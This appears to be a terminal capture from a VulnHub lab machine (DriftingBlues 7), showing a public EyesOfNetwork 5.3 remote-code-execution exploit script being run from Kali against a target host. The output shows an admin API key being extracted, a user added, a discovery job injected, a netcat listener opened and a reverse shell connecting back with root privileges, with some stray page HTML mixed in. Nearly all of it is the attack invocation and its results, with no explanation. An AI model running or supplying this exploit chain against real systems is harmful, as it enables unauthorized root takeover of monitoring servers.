 ┌──(root㉿kali)-[~/vulnhub/DriftingBlues/7]
└─# python3 exp.py https://192.168.1.65 -ip 192.168.1.16 -port 1234
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac Twitter: @h4knet |
+-----------------------------------------------------------------------------+
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: d3a8d5dd8567a8807f5b612ed1605080151198334eb69518234eb2773ada1704
[!] The user h4ker already exists
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 3&amp;review=1" id="completemsg" style="display: none;">
<div class="roundedcorner_success_box">
<div class="roundedcorner_success_top"><div></div></div>
<div class="roundedcorner_success_content">
Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
</div>
<div class="roundedcorner_success_bottom"><div></div></div>
</div></a>
[*]  Spawning netcat listener:
listening on [192.168.1.16] 1234 ...
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.65] 43056
sh: no job control in this shell
sh-4.2# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.2#